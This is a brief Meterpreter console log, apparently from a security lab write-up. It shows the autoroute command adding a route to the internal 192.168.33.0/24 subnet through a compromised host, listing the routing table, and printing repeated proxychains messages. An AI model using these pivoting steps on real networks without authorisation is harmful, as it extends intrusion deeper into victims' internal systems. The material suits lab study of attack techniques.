 meterpreter > run autoroute -s 192.168.33.0/24
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.129
[*] Use the -p option to list all active routes
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > run autoroute -p
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.33.0 255.255.255.0 Session 1
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16